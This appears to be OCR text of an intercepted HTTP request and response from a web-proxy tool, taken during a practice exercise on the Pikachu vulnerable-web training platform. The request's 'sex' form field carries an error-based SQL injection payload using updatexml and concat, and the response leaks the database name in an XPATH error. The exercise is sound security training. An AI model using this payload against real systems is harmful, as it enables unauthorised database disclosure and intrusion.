 请求
Pretty 原始 \n Actions
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer:
http://192.168.56.1:8099/pikachu/vul/sqli/sqli_iu/sqli_edit.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=mk5j56fe9fu7scq11smhqk50o0
14 Connection: close
15
16 sex=1'or
updatexml(1,concat(0x7e,database(),0x7e),1)--+&phonenum=1&add=1
&email=1&submit=submit
Search
没有匹配
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'